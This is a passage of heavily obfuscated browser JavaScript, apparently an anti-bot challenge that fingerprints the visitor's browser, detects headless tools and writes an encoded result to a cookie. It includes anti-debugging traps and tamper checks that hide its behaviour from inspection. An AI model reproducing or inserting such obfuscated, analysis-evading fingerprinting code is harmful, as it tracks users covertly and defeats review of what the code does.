'\x76\x26\x64\x75')](_0x3f8ebb[_0xa297('0x2b', '\x34\x68\x6b\x77')](_0x3f8ebb[_0xa297('0x2c', '\x23\x6f\x37\x61')](_0x3f8ebb[_0xa297('0x2d', '\x69\x4d\x44\x4a')](_0x3768f4,0x3),0x4),_0x3f8ebb[_0xa297('0x2e', '\x4b\x39\x32\x28')](_0x3f8ebb[_0xa297('0x2f', '\x37\x75\x72\x72')](_0x300c90,0xf0),0x4)));_0x287a7c+=_0x4f29cf[_0xa297('0x30', '\x53\x21\x2a\x41')](_0x3f8ebb[_0xa297('0x31', '\x72\x59\x65\x37')](_0x3f8ebb[_0xa297('0x32', '\x45\x4a\x62\x53')](_0x300c90,0xf),0x2));_0x287a7c+='\x3d';break;}continue;case'\x38':_0x287a7c+=_0x4f29cf[_0xa297('0x33', '\x32\x5a\x6a\x38')](_0x3f8ebb[_0xa297('0x34', '\x45\x29\x64\x66')](_0x3768f4,0x2));continue;}break;}}continue;case'\x36':_0x287a7c='';continue;case'\x37':var _0x3768f4,_0x300c90,_0x593d3a;continue;}break;}}function _0xe84d07(_0xc003ba){var _0xab50a9=_0x245895(this,function(){var _0x226302=function(){return'\x64\x65\x76';},_0x5ce24b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45f0e4=function(){var _0x55d64c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x55d64c['\x74\x65\x73\x74'](_0x226302['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39399f=function(){var _0x13d752=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x13d752['\x74\x65\x73\x74'](_0x5ce24b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18cb45=function(_0x5a5dc9){var _0x851be4=~-0x1>>0x1+0xff%0x0;if(_0x5a5dc9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x851be4)){_0x161c1b(_0x5a5dc9);}};var _0x161c1b=function(_0x42eb72){var _0xeac54b=~-0x4>>0x1+0xff%0x0;if(_0x42eb72['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeac54b){_0x18cb45(_0x42eb72);}};if(!_0x45f0e4()){if(!_0x39399f()){_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18cb45('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18cb45('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xab50a9();var _0x45229a={'\x52\x4d\x55':function _0x3c0abf(_0x244cc4,_0x411e8c){return _0x154979[_0xa297('0x35', '\x73\x6d\x36\x35')](_0x244cc4,_0x411e8c);}};return function(_0x4c440d){_0x1d4d52+=_0x4c440d;return _0x45229a[_0xa297('0x36', '\x34\x68\x6b\x77')](_0xc003ba,_0x4c440d);};}function _0x44b27e(){var _0x56fe7c={'\x77\x69\x6e':function _0x3f5bed(_0x2d51c3){return _0x2d51c3();},'\x66\x45\x61':function _0x1e2b7b(_0x34deca,_0x37886b){return _0x34deca<_0x37886b;},'\x4b\x52\x69':function _0x55af5d(_0x24d7c3,_0x5d5735){return _0x24d7c3+_0x5d5735;}};var _0x1674df=_0xa297('0x37', '\x73\x74\x79\x62')[_0xa297('0x38', '\x6a\x62\x67\x77')]('\x7c'),_0x6b9a6b=0x0;while(!![]){switch(_0x1674df[_0x6b9a6b++]){case'\x30':var _0x4637c4=_0x3c7c1a[_0xa297('0x39', '\x6e\x35\x51\x41')][_0xa297('0x3a', '\x76\x4c\x66\x38')]('\x3b');continue;case'\x31':var _0x7ebb28=new _0x2fa4ef[_0xa297('0x3b', '\x6e\x24\x32\x4d')]();continue;case'\x32':var _0x35646b=new _0x2fa4ef[_0xa297('0x3c', '\x25\x55\x41\x69')](_0xa297('0x3d', '\x6e\x35\x51\x41'));continue;case'\x33':return _0x7ebb28;continue;case'\x34':_0x56fe7c[_0xa297('0x3e', '\x64\x47\x41\x34')](_0x4637ac);continue;case'\x35':for(var _0x12a00c=0x0;_0x56fe7c[_0xa297('0x3f', '\x6a\x62\x67\x77')](_0x12a00c,_0x4637c4[_0xa297('0x40', '\x32\x5a\x6a\x38')]);_0x12a00c++){var _0x253fa1=_0x4637c4[_0x12a00c][_0xa297('0x41', '\x25\x73\x4f\x67')](0x0,_0x4637c4[_0x12a00c][_0xa297('0x42', '\x78\x57\x4b\x79')]('\x3d'));var _0x495c52=_0x4637c4[_0x12a00c][_0xa297('0x43', '\x52\x40\x67\x70')](_0x56fe7c[_0xa297('0x44', '\x64\x4d\x78\x65')](_0x4637c4[_0x12a00c][_0xa297('0x45', '\x29\x46\x4d\x6d')]('\x3d'),0x1),_0x4637c4[_0x12a00c][_0xa297('0x46', '\x72\x79\x68\x4f')]);if(_0x35646b[_0xa297('0x47', '\x43\x69\x5a\x63')](_0x253fa1)){_0x7ebb28[_0x7ebb28[_0xa297('0x48', '\x46\x30\x28\x4f')]]=_0x495c52;}}continue;}break;}}function _0x5a1b03(_0x23241b){var _0x4a0b30={'\x4a\x61\x57':function _0x176020(_0x303cf7,_0x2f358a){return _0x303cf7<_0x2f358a;},'\x57\x45\x63':function _0x9b3d68(_0x351c2d,_0x72505d){return _0x351c2d(_0x72505d);},'\x45\x64\x79':function _0x44dceb(_0x92500a,_0x444a15){return _0x92500a+_0x444a15;},'\x5a\x55\x68':function _0x18a2f3(_0x2cfdae,_0x392c96,_0x28561f,_0x500e85){return _0x2cfdae(_0x392c96,_0x28561f,_0x500e85);},'\x77\x4e\x76':function _0x1778e1(_0x321068){return _0x321068();},'\x67\x69\x67':function _0x1af97e(_0x11dd52){return _0x11dd52();},'\x55\x4d\x74':function _0x2e5405(_0x27ae39){return _0x27ae39();},'\x76\x62\x65':function _0xdce5d(_0x45d9e1,_0x4df04c){return _0x45d9e1+_0x4df04c;},'\x46\x53\x47':function _0x4ca784(_0x37e1b3,_0xe7d779){return _0x37e1b3+_0xe7d779;},'\x56\x44\x54':function _0x13575e(_0x1ed809,_0x4133ff){return _0x1ed809+_0x4133ff;},'\x54\x59\x56':function _0x3c36e3(_0x3235b3,_0x301bee,_0x301f1a){return _0x3235b3(_0x301bee,_0x301f1a);},'\x5a\x66\x51':function _0xde996e(_0x254472,_0x174a49){return _0x254472-_0x174a49;},'\x76\x71\x5a':function _0x3f2073(_0x7c4767,_0x1cb8c8){return _0x7c4767+_0x1cb8c8;},'\x76\x4d\x4f':function _0x468604(_0x2301db,_0x1a1945){return _0x2301db%_0x1a1945;}};var _0x81639b=_0xa297('0x49', '\x4b\x39\x32\x28')[_0xa297('0x4a', '\x36\x24\x48\x43')]('\x7c'),_0x36cfe3=0x0;while(!![]){switch(_0x81639b[_0x36cfe3++]){case'\x30':for(var _0x55bddc=0x0;_0x4a0b30[_0xa297('0x4b', '\x76\x26\x64\x75')](_0x55bddc,_0x183645[_0xa297('0x4c', '\x75\x54\x50\x38')]);_0x55bddc++){_0x43d387[_0x55bddc]=_0x4a0b30[_0xa297('0x4d', '\x35\x28\x23\x68')](_0x102621,_0x4a0b30[_0xa297('0x4e', '\x78\x57\x4b\x79')](_0x23241b,_0x183645[_0x55bddc]));}continue;case'\x31':var _0x3a87d3=_0xa297('0x4f', '\x71\x36\x31\x73');continue;case'\x32':_0x4a0b30[_0xa297('0x50', '\x51\x39\x4c\x49')](_0x1ca174,_0xa297('0x51', '\x53\x21\x2a\x41'),_0x410bf0,0x14);continue;case'\x33':var _0x43d387=new _0x2fa4ef[_0xa297('0x52', '\x73\x74\x79\x62')](_0x183645[_0xa297('0x53', '\x53\x21\x2a\x41')]);continue;case'\x34':var _0x16410f=_0x3a87d3[_0xa297('0x54', '\x76\x4c\x66\x38')](0x0,0x7);continue;case'\x35':var _0x471791=_0x3a87d3[_0xa297('0x55', '\x59\x4b\x66\x65')](0x7);continue;case'\x36':_0x4a0b30[_0xa297('0x56', '\x32\x5a\x6a\x38')](_0x4637ac);continue;case'\x37':_0x297a[_0xa297('0x57', '\x59\x4b\x66\x65')]();continue;case'\x38':var _0x502311=_0x43d387[_0xa297('0x58', '\x74\x24\x25\x4a')]();continue;case'\x39':var _0x4a4aae='';continue;case'\x31\x30':var _0x183645=_0x4a0b30[_0xa297('0x59', '\x46\x30\x28\x4f')](_0x44b27e);continue;case'\x31\x31':_0x297a[_0xa297('0x5a', '\x45\x65\x23\x73')](_0x4a0b30[_0xa297('0x5b', '\x43\x69\x5a\x63')](btoa,_0x23241b));continue;case'\x31\x32':_0x4a0b30[_0xa297('0x5c', '\x72\x79\x68\x4f')](_0x4637ac);continue;case'\x31\x33':var _0xe2c539='\xb6\xf8\x70\x54\xde\xed\x48\x5a';var _0x238271='';var _0xc096d4='';for (var _0xfddc69=0x0;_0xfddc69<0x7;_0xfddc69++){_0x238271+=_0xe2c539[_0xfddc69];}for (var _0xe3840d=0x7;_0xe3840d<_0xe2c539['\x6c\x65\x6e\x67\x74\x68'];_0xe3840d++){_0xc096d4+=_0xe2c539[_0xe3840d];}var _0xaacb7e='\xbf\xb2\x50\x00\x2f\x7b\xaa\x78';var _0x707d39=0x2;var _0x1f519f=0x0;var _0x36af8a=[];for(var _0x63c020=0x0;_0x63c020<_0xaacb7e['\x6c\x65\x6e\x67\x74\x68'];_0x63c020++){_0x36af8a['\x70\x75\x73\x68'](_0x63c020);}var _0xe333af=_0x36af8a.map(function(_0xb38878){return (_0x36af8a[_0xb38878]%_0x707d39)?'':_0xaacb7e[_0xb38878];})['\x6a\x6f\x69\x6e']('');var _0x7c254b=_0x36af8a.map(function(_0xdee9af){return (_0x36af8a[_0xdee9af]%_0x707d39)?_0xaacb7e[_0xdee9af]:'';})['\x6a\x6f\x69\x6e']('');var _0x1a2c73=[];for(var _0xdc9de0=0x0;_0xdc9de0<_0xe333af['\x6c\x65\x6e\x67\x74\x68']+_0x7c254b['\x6c\x65\x6e\x67\x74\x68'];_0xdc9de0++){_0x1a2c73['\x70\x75\x73\x68'](_0xdc9de0);}var _0x3059a6=_0x1a2c73.map(function(_0xb6edca){return _0xb6edca%_0x707d39==_0x1f519f?_0xe333af[_0xb6edca/_0x707d39]:_0x7c254b[_0xb6edca/_0x707d39|_0x1f519f];})['\x6a\x6f\x69\x6e']('');var _0x350202=_0xa297('0x5e', _0x3059a6);continue;case'\x31\x34':var _0x410bf0;continue;case'\x31\x35':_0x410bf0=_0x4a0b30[_0xa297('0x5f', '\x37\x73\x38\x6e')](btoa,_0x4a0b30[_0xa297('0x60', '\x53\x21\x2a\x41')](_0x4a0b30[_0xa297('0x61', '\x66\x42\x73\x49')](_0x4a0b30[_0xa297('0x62', '\x23\x6f\x37\x61')](_0x4a0b30[_0xa297('0x63', '\x29\x46\x4d\x6d')](_0x4a0b30[_0xa297('0x64', '\x69\x4d\x44\x4a')](_0xa297,_0x4a0b30[_0xa297('0x65', '\x67\x62\x53\x6f')](_0x297a[_0xa297('0x66', '\x45\x4a\x62\x53')],0x1),_0x350202[_0xa297('0x67', '\x43\x69\x5a\x63')](0x0,0x5)),_0xa297('0x68', '\x46\x30\x28\x4f')),_0x502311),_0xa297('0x69', '\x32\x5a\x6a\x38')),_0x4a4aae));continue;case'\x31\x36':for(var _0x55bddc=0x0;_0x4a0b30[_0xa297('0x6a', '\x52\x6d\x38\x2a')](_0x55bddc,_0x350202[_0xa297('0x6b', '\x44\x7a\x42\x6e')]);_0x55bddc++){_0x4a4aae+=_0x4a0b30[_0xa297('0x6c', '\x73\x6d\x36\x35')](_0x350202[_0xa297('0x6d', '\x74\x24\x25\x4a')](_0x55bddc),_0x502311[_0xa297('0x6e', '\x75\x54\x50\x38')](_0x4a0b30[_0xa297('0x6f', '\x6e\x35\x51\x41')](_0x55bddc,_0x502311[_0xa297('0x70', '\x71\x36\x31\x73')])))[_0xa297('0x71', '\x32\x5a\x6a\x38')](0x10);}continue;}break;}}function _0x102621(_0x387191){var _0x324290=0x0;for(var _0x43e285=0x0;_0x154979[_0xa297('0x72', '\x52\x64\x59\x25')](_0x43e285,_0x387191[_0xa297('0x70', '\x71\x36\x31\x73')]);_0x43e285++){_0x324290+=_0x387191[_0xa297('0x73', '\x29\x46\x4d\x6d')](_0x43e285);}_0x154979[_0xa297('0x74', '\x2a\x5e\x5d\x62')](_0x4637ac);return _0x324290;}function _0x1ca174(_0x4a3de7,_0x4c91e5,_0x5b0076){var _0x68957={'\x4c\x78\x4b':function _0x20a304(_0x5b50ea,_0x4f8e26){return _0x5b50ea+_0x4f8e26;},'\x72\x66\x65':function _0x48491b(_0x3537f0,_0x5520d5){return _0x3537f0-_0x5520d5;},'\x53\x68\x53':function _0x2fbe47(_0x2c00dd,_0x408ae9){return _0x2c00dd+_0x408ae9;},'\x69\x6a\x4d':function _0x4ca03d(_0x572398,_0x589347){return _0x572398+_0x589347;},'\x77\x57\x58':function _0x3b86da(_0x4869de,_0x4f1215){return _0x4869de+_0x4f1215;},'\x6a\x4b\x67':function _0x2e5b5f(_0x772339,_0x2af4da){return _0x772339*_0x2af4da;},'\x42\x6f\x61':function _0x9a1f44(_0x50d048,_0x21c5bc){return _0x50d048+_0x21c5bc;}};var _0x5cdcda=_0xa297('0x75', '\x76\x26\x64\x75')[_0xa297('0x76', '\x52\x6d\x38\x2a')]('\x7c'),_0x129ee4=0x0;while(!![]){switch(_0x5cdcda[_0x129ee4++]){case'\x30':while(--_0x3c0d4c){_0xacd629=_0x68957[_0xa297('0x77', '\x43\x69\x5a\x63')](_0xacd629[_0xa297('0x78', '\x72\x59\x65\x37')](0x1),_0xacd629[0x0]);}continue;case'\x31':var _0xacd629=_0xa297('0x79', '\x59\x4b\x66\x65');continue;case'\x32':var _0xe97d5f='';continue;case'\x33':var _0x2004f6=_0x68957[_0xa297('0x7a', '\x6b\x53\x77\x6a')](_0xacd629[_0xa297('0x7b', '\x72\x59\x65\x37')],0x2);continue;case'\x34':_0x3c7c1a[_0xa297('0x7c', '\x45\x4a\x62\x53')]=_0x68957[_0xa297('0x7d', '\x72\x79\x68\x4f')](_0x68957[_0xa297('0x7e', '\x52\x26\x30\x29')](_0x68957[_0xa297('0x7f', '\x2a\x5e\x5d\x62')](_0x68957[_0xa297('0x80', '\x76\x26\x64\x75')](_0x4a3de7,'\x3d'),_0x4c91e5),_0xe97d5f),_0xa297('0x81', '\x76\x4c\x66\x38'));continue;case'\x35':var _0x416a6b=_0xacd629;continue;case'\x36':if(_0x5b0076){var _0x5f2ae1=new _0x2fa4ef[_0xa297('0x82', '\x73\x6d\x36\x35')]();_0x5f2ae1[_0xa297('0x83', '\x25\x73\x4f\x67')](_0x68957[_0xa297('0x84', '\x72\x79\x68\x4f')](_0x5f2ae1[_0xa297('0x85', '\x64\x47\x41\x34')](),_0x68957[_0xa297('0x86', '\x6e\x35\x51\x41')](_0x5b0076,0x3e8)));var _0xe97d5f=_0x68957[_0xa297('0x87', '\x64\x4d\x78\x65')](_0xa297('0x88', '\x72\x79\x68\x4f'),_0x5f2ae1[_0xa297('0x89', '\x64\x47\x41\x34')]());}continue;case'\x37':while(--_0x2004f6){_0x416a6b=_0x68957[_0xa297('0x8a', '\x73\x6d\x36\x35')](_0x416a6b[_0xa297('0x78', '\x72\x59\x65\x37')](0x1),_0x416a6b[0x0]);}continue;case'\x38':var _0x3c0d4c=0x4;continue;}break;}}function _0x535ab7(){function _0x107a31(_0x47985d){if(_0x154979[_0xa297('0x8b', '\x25\x73\x4f\x67')](_0x154979[_0xa297('0x8c', '\x75\x54\x50\x38')]('',_0x154979[_0xa297('0x8d', '\x43\x69\x5a\x63')](_0x47985d,_0x47985d))[_0xa297('0x70', '\x71\x36\x31\x73')],0x1)||_0x154979[_0xa297('0x8e', '\x57\x41\x32\x43')](_0x154979[_0xa297('0x8f', '\x76\x6d\x35\x6e')](_0x47985d,0x14),0x0)){(function(){}[_0xa297('0x90', '\x76\x4c\x66\x38')](_0xa297('0x91', '\x73\x74\x79\x62'))());}else{(function(){}[_0xa297('0x92', '\x4d\x50\x62\x64')](_0xa297('0x93', '\x71\x36\x31\x73'))());}return _0x154979[_0xa297('0x94', '\x52\x40\x67\x70')](_0x107a31,++_0x47985d);}try{return _0x154979[_0xa297('0x95', '\x37\x73\x38\x6e')](_0x107a31,0x0);}catch(_0xd6291a){}};function _0x4637ac(){if(_0x154979[_0xa297('0x96', '\x36\x24\x48\x43')](_0x154979[_0xa297('0x97', '\x64\x4d\x78\x65')](new _0x2fa4ef[_0xa297('0x98', '\x45\x29\x64\x66')]()[_0xa297('0x99', '\x32\x5a\x6a\x38')](),_0x197d87),0x1f4)){_0x154979[_0xa297('0x9a', '\x64\x47\x41\x34')](_0x535ab7);}}function _0x36a94b(_0x4587e2){var _0x275c1f='';var _0x3b94be=new Array();for(var _0x57df20=0x0;_0x154979[_0xa297('0x9b', '\x57\x41\x32\x43')](_0x57df20,_0x4587e2[_0xa297('0x9c', '\x6e\x24\x32\x4d')]);_0x57df20++){var _0x368994=_0x4587e2[_0x57df20][0x0];var _0x52a921=_0x4587e2[_0x57df20][0x2];switch(_0x4587e2[_0x57df20][0x1]){case _0xa297('0x9d', '\x52\x26\x30\x29'):try{if(_0x154979[_0xa297('0x9e', '\x2a\x5e\x5d\x62')](typeof _0x154979[_0xa297('0x9f', '\x67\x62\x53\x6f')](_0x52a921),_0xa297('0xa0', '\x73\x74\x79\x62'))){_0x3b94be[_0x3b94be[_0xa297('0xa1', '\x76\x6d\x35\x6e')]]=_0x154979[_0xa297('0xa2', '\x52\x40\x67\x70')](_0x34f5e9,_0x154979[_0xa297('0xa3', '\x57\x41\x32\x43')](_0x368994,_0xa297('0xa4', '\x34\x68\x6b\x77')));}else{_0x3b94be[_0x3b94be[_0xa297('0x4c', '\x75\x54\x50\x38')]]=_0x154979[_0xa297('0xa5', '\x32\x5a\x6a\x38')](_0x34f5e9,_0x154979[_0xa297('0xa6', '\x76\x4c\x66\x38')](_0x368994,_0xa297('0xa7', '\x64\x47\x41\x34')));}}catch(_0xa2c226){_0x3b94be[_0x3b94be[_0xa297('0xa8', '\x59\x4b\x66\x65')]]=_0x154979[_0xa297('0xa9', '\x32\x5a\x6a\x38')](_0x34f5e9,_0x154979[_0xa297('0xaa', '\x64\x4d\x78\x65')](_0x368994,_0xa297('0xab', '\x6a\x62\x67\x77')));}break;case _0xa297('0xac', '\x32\x5a\x6a\x38'):try{try{_0x275c1f=_0x154979[_0xa297('0xad', '\x53\x21\x2a\x41')](_0x52a921);if(_0x154979[_0xa297('0xae', '\x44\x7a\x42\x6e')](typeof _0x275c1f,_0xa297('0xaf', '\x4d\x50\x62\x64'))){_0x3b94be[_0x3b94be[_0xa297('0xb0', '\x37\x73\x38\x6e')]]=_0x154979[_0xa297('0xb1', '\x34\x68\x6b\x77')](_0x34f5e9,_0x154979[_0xa297('0xb2', '\x6a\x62\x67\x77')](_0x368994,_0xa297('0xb3', '\x75\x54\x50\x38')));}else if(_0x154979[_0xa297('0xb4', '\x4d\x50\x62\x64')](_0x275c1f,null)){_0x3b94be[_0x3b94be[_0xa297('0xb5', '\x66\x42\x73\x49')]]=_0x154979[_0xa297('0xb6', '\x6a\x62\x67\x77')](_0x34f5e9,_0x154979[_0xa297('0xb7', '\x72\x59\x65\x37')](_0x368994,_0xa297('0xb8', '\x76\x26\x64\x75')));}else{_0x3b94be[_0x3b94be[_0xa297('0xb9', '\x52\x64\x59\x25')]]=_0x154979[_0xa297('0xba', '\x69\x4d\x44\x4a')](_0x34f5e9,_0x154979[_0xa297('0xbb', '\x25\x55\x41\x69')](_0x154979[_0xa297('0xbc', '\x64\x4d\x78\x65')](_0x368994,'\x3d'),_0x275c1f[_0xa297('0xbd', '\x4d\x50\x62\x64')]()));}}catch(_0x4030ef){_0x3b94be[_0x3b94be[_0xa297('0xbe', '\x52\x26\x30\x29')]]=_0x154979[_0xa297('0xbf', '\x37\x75\x72\x72')](_0x34f5e9,_0x154979[_0xa297('0xc0', '\x4d\x50\x62\x64')](_0x368994,_0xa297('0xc1', '\x45\x4a\x62\x53')));break;}break;}catch(_0x414ca6){_0x3b94be[_0x3b94be[_0xa297('0xc2', '\x74\x24\x25\x4a')]]=_0x154979[_0xa297('0xc3', '\x6b\x53\x77\x6a')](_0x34f5e9,_0x154979[_0xa297('0xc4', '\x4b\x74\x29\x31')](_0x154979[_0xa297('0xc5', '\x76\x6d\x35\x6e')](_0x368994,'\x3d'),_0x414ca6));}break;case _0xa297('0xc6', '\x6e\x35\x51\x41'):try{var _0x4682f2=_0xa297('0xc7', '\x36\x24\x48\x43')[_0xa297('0x3a', '\x76\x4c\x66\x38')]('\x7c'),_0x36d46b=0x0;while(!![]){switch(_0x4682f2[_0x36d46b++]){case'\x30':for(var _0x1c6592=0x0;_0x154979[_0xa297('0xc8', '\x37\x73\x38\x6e')](_0x1c6592,_0x4bc7eb[_0xa297('0xc9', '\x46\x30\x28\x4f')][_0xa297('0x48', '\x46\x30\x28\x4f')]);_0x1c6592++){var _0x37909a=_0xa297('0xca', '\x37\x75\x72\x72')[_0xa297('0xcb', '\x73\x74\x79\x62')]('\x7c'),_0x2f2f2e=0x0;while(!![]){switch(_0x37909a[_0x2f2f2e++]){case'\x30':if(_0x154979[_0xa297('0xcc', '\x45\x4a\x62\x53')](typeof _0x29bbe7,_0xa297('0xcd', '\x51\x39\x4c\x49'))){_0x1b5fa0=_0xa297('0xce', '\x75\x54\x50\x38');}else if(_0x154979[_0xa297('0xcf', '\x69\x4d\x44\x4a')](_0x29bbe7[_0xa297('0xd0', '\x76\x6d\x35\x6e')]('\x2e')[_0xa297('0xd1', '\x2a\x5e\x5d\x62')],0x1)){_0x1b5fa0=_0x29bbe7[_0xa297('0xd2', '\x29\x46\x4d\x6d')]('\x2e')[_0xa297('0xd3', '\x6b\x53\x77\x6a')]();}continue;case'\x31':var _0x29bbe7=_0x4bc7eb[_0xa297('0xd4', '\x74\x24\x25\x4a')][_0x1c6592][_0xa297('0xd5', '\x45\x29\x64\x66')];continue;case'\x32':if(_0x154979[_0xa297('0xd6', '\x46\x21\x6d\x6a')](typeof _0x4bc7eb[_0xa297('0xd7', '\x37\x73\x38\x6e')][_0x1c6592],_0xa297('0xd8', '\x53\x21\x2a\x41'))){_0x3b94be[_0x3b94be[_0xa297('0xd', '\x76\x4c\x66\x38')]]=_0x154979[_0xa297('0xd9', '\x4b\x74\x29\x31')](_0x34f5e9,_0xa297('0xda', '\x76\x6d\x35\x6e'));break;}continue;case'\x33':if(_0x154979[_0xa297('0xdb', '\x53\x21\x2a\x41')](_0x1b5671[_0xa297('0xdc', '\x64\x4d\x78\x65')](_0x1b5fa0),0x0)){_0x1b5671[_0xa297('0xdd', '\x4b\x74\x29\x31')](_0x1b5fa0);}continue;case'\x34':var _0x1b5fa0=_0xa297('0xde', '\x52\x6d\x38\x2a');continue;}break;}}continue;case'\x31':for(var _0x1c6592=0x0;_0x154979[_0xa297('0xdf', '\x44\x7a\x42\x6e')](_0x1c6592,_0x1b5671[_0xa297('0xe0', '\x35\x28\x23\x68')]);_0x1c6592++){_0x3b94be[_0x3b94be[_0xa297('0xe1', '\x37\x75\x72\x72')]]=_0x154979[_0xa297('0xe2', '\x51\x39\x4c\x49')](_0x34f5e9,_0x154979[_0xa297('0xe3', '\x37\x73\x38\x6e')](_0xa297('0xe4', '\x66\x42\x73\x49'),_0x1b5671[_0x1c6592]));}continue;case'\x32':var _0x1b5671=[];continue;case'\x33':try{_0x1c6592=_0x1b5671[_0xa297('0xe5', '\x6b\x53\x77\x6a')]('\x69');}catch(_0xef5d01){_0x3b94be[_0x3b94be[_0xa297('0xe6', '\x25\x73\x4f\x67')]]=_0x154979[_0xa297('0xe7', '\x37\x75\x72\x72')](_0x34f5e9,_0xa297('0xe8', '\x67\x62\x53\x6f'));break;}continue;case'\x34':try{var _0x2d9b96=_0x4bc7eb[_0xa297('0xe9', '\x67\x62\x53\x6f')][_0xa297('0xea', '\x64\x4d\x78\x65')];if(_0x154979[_0xa297('0xeb', '\x44\x7a\x42\x6e')](_0x2d9b96,0x0)||_0x154979[_0xa297('0xec', '\x37\x73\x38\x6e')](_0x2d9b96,null)){_0x3b94be[_0x3b94be[_0xa297('0xed', '\x29\x46\x4d\x6d')]]=_0x154979[_0xa297('0xee', '\x38\x25\x35\x21')](_0x34f5e9,_0xa297('0xef', '\x78\x57\x4b\x79'));break;}}catch(_0x84676c){_0x3b94be[_0x3b94be[_0xa297('0xf0', '\x46\x21\x6d\x6a')]]=_0x154979[_0xa297('0xf1', '\x4b\x74\x29\x31')](_0x34f5e9,_0xa297('0xf2', '\x45\x4a\x62\x53'));break;}continue;}break;}}catch(_0x243de6){_0x3b94be[_0x3b94be[_0xa297('0xea', '\x64\x4d\x78\x65')]]=_0x154979[_0xa297('0xf3', '\x29\x46\x4d\x6d')](_0x34f5e9,_0x154979[_0xa297('0xf4', '\x75\x54\x50\x38')](_0xa297('0xf5', '\x25\x55\x41\x69'),_0x243de6));}break;case _0xa297('0xf6', '\x52\x64\x59\x25'):if(_0x154979[_0xa297('0xf7', '\x76\x26\x64\x75')](_0x368994,_0xa297('0xf8', '\x34\x68\x6b\x77'))){try{var _0x173064='';var _0x4ae461=navigator[_0xa297('0xf9', '\x34\x68\x6b\x77')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa297('0xfa', '\x35\x28\x23\x68')](_0x4ae461)){_0x173064=_0xa297('0xfb', '\x69\x4d\x44\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa297('0xfc', '\x52\x64\x59\x25')](_0x4ae461)){_0x173064=_0xa297('0xfd', '\x71\x36\x31\x73');}else{_0x173064=_0xa297('0xfe', '\x64\x4d\x78\x65');}_0x3b94be[_0x3b94be[_0xa297('0xff', '\x52\x40\x67\x70')]]=_0x154979[_0xa297('0x100', '\x32\x5a\x6a\x38')](_0x34f5e9,_0x154979[_0xa297('0x101', '\x37\x75\x72\x72')](_0x154979[_0xa297('0x102', '\x29\x46\x4d\x6d')](_0x368994,'\x3d'),_0x173064));}catch(_0x166a0f){_0x3b94be[_0x3b94be[_0xa297('0x103', '\x73\x6d\x36\x35')]]=_0x154979[_0xa297('0x104', '\x34\x68\x6b\x77')](_0x34f5e9,_0x154979[_0xa297('0x105', '\x35\x28\x23\x68')](_0x154979[_0xa297('0x106', '\x4b\x74\x29\x31')](_0x368994,_0xa297('0x107', '\x32\x5a\x6a\x38')),_0x166a0f[_0xa297('0x108', '\x52\x6d\x38\x2a')]()));}}break;}_0x154979[_0xa297('0x109', '\x73\x6d\x36\x35')](_0x4637ac);}return _0x3b94be[_0xa297('0x10a', '\x76\x26\x64\x75')]();}var _0x144ca7=[[_0xa297('0x10b', '\x23\x6f\x37\x61'),_0xa297('0x10c', '\x6e\x24\x32\x4d'),function(){return navigator;}],[_0xa297('0x10d', '\x2a\x5e\x5d\x62'),_0xa297('0x10e', '\x78\x57\x4b\x79'),function(){return navigator[_0xa297('0x10f', '\x6a\x62\x67\x77')];}],[_0xa297('0x110', '\x32\x5a\x6a\x38'),_0xa297('0x111', '\x57\x41\x32\x43'),function(){return navigator[_0xa297('0x112', '\x23\x6f\x37\x61')];}],[_0xa297('0x113', '\x25\x55\x41\x69'),_0xa297('0x114', '\x76\x26\x64\x75'),function(){return _0x154979[_0xa297('0x115', '\x64\x4d\x78\x65')](navigator[_0xa297('0x116', '\x6b\x53\x77\x6a')][_0xa297('0x117', '\x64\x47\x41\x34')],0x0);}],[_0xa297('0x118', '\x76\x4c\x66\x38'),_0xa297('0x119', '\x76\x4c\x66\x38'),function(){return navigator[_0xa297('0x11a', '\x64\x4d\x78\x65')];}],[_0xa297('0x11b', '\x6e\x35\x51\x41'),_0xa297('0x11c', '\x52\x64\x59\x25'),function(){return navigator[_0xa297('0x11d', '\x75\x54\x50\x38')];}],[_0xa297('0x11e', '\x6e\x24\x32\x4d'),_0xa297('0x11f', '\x66\x42\x73\x49'),function(){}],[_0xa297('0x120', '\x2a\x5e\x5d\x62'),_0xa297('0x121', '\x64\x4d\x78\x65'),function(){var _0x21be04=ActiveXObject;return _0x21be04;}],[_0xa297('0x122', '\x73\x6d\x36\x35'),_0xa297('0x123', '\x23\x6f\x37\x61'),function(){var _0x3d5e30=webkitURL;return _0x3d5e30;}],[_0xa297('0x124', '\x75\x54\x50\x38'),_0xa297('0x125', '\x73\x74\x79\x62'),function(){var _0x4f9e1d=_phantom;return _0x4f9e1d;}],[_0xa297('0x126', '\x32\x5a\x6a\x38'),_0xa297('0x127', '\x57\x41\x32\x43'),function(){var _0x96b82b=callPhantom;return _0x96b82b;}],[_0xa297('0x128', '\x35\x28\x23\x68'),_0xa297('0x129', '\x44\x7a\x42\x6e'),function(){var _0x2c6b12=chrome;return _0x2c6b12;}],[_0xa297('0x12a', '\x52\x6d\x38\x2a'),_0xa297('0x12b', '\x67\x62\x53\x6f'),function(){var _0x33c3c0=yandex;return _0x33c3c0;}],[_0xa297('0x12c', '\x73\x74\x79\x62'),_0xa297('0x12b', '\x67\x62\x53\x6f'),function(){var _0x1fba59=opera;return _0x1fba59;}],[_0xa297('0x12d', '\x76\x6d\x35\x6e'),_0xa297('0x12e', '\x73\x6d\x36\x35'),function(){var _0x434276=opr;return _0x434276;}],[_0xa297('0x12f', '\x52\x64\x59\x25'),_0xa297('0x130', '\x43\x69\x5a\x63'),function(){var _0x4998d0=safari;return 